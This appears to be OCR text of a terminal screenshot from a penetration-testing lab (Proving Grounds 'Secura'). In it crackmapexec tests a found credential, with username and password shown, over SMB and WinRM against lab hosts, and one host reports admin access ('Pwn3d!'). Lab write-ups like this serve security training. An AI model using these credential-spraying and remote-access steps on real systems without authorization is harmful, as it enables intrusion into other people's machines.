 zerox30@zeroX30: ~/PG/Windows/Secura_ch 16
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch]
└─$ crackmapexec smb $VM1 -u 'apache' -p 'New2Era4.!' --local-auth
SMB 192.168.194.97 445 DC01 [*] Windows Server 2016 Standard 14393 x64 (nam
SMB 192.168.194.97 445 DC01 [-] DC01\apache:New2Era4.! STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch]
└─$ crackmapexec smb $VM2 -u 'apache' -p 'New2Era4.!' --local-auth
SMB 192.168.194.96 445 ERA [*] Windows 10 / Server 2019 Build 19041 x64 (na
SMB 192.168.194.96 445 ERA [+] ERA\apache:New2Era4.!
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch]
└─$ crackmapexec winrm $VM2 -u 'apache' -p 'New2Era4.!' --local-auth
SMB 192.168.194.96 5985 ERA [*] Windows 10 / Server 2019 Build 19041 (name:
HTTP 192.168.194.96 5985 ERA [*] http://192.168.194.96:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.194.96 5985 ERA [+] ERA\apache:New2Era4.! (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Secura_ch]
└─$